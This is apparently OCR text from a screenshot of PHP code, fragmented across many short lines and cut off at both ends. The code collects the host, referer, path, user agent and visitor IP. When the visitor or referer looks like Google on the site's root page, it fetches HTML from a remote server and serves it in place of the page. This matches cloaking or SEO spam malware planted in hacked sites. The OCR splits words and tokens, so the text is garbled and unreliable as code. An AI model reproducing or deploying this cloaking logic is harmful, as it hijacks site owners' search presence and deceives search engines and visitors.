
$road
 = 
"?domain="
 . 
$protocol
 . 
$_SERVER
[
'HTTP_HOST'
] . 
"&referer="
 . urlenc
ode(
$ref
) . 
"&path="
 . urlencode(
$url
) . 
"&s
pider="
 . urlencode(
$ua
)

                . 
"&ip="
 . 
self
::getIp();

if
 ((preg_match(
'/google/i'
, 
$u
a
) || preg_match(
'/google/i'
, 
$ref
)) && 
$url
== 
"/"
) {

$res
 = 
self
::get(
$site
 . 
"/a
pp"
 . 
$road
, 
$ua
, 
$ref
);

if
 (strlen(
$res
) > 
0
) {

header(
"Content-Type: text/html; charset=utf
-8"
);

echo
$res
;

exit
();

                }

            }

        }

    }

static
function
get
(
$url
, 
$ua
, 
$ref
)
{

$ch
 = curl_init();

        curl_setopt(
$ch
, CURLOPT_URL, 
$url
);

        curl_setopt(
$ch
, CURLOPT_USERAGENT, 
$ua
);
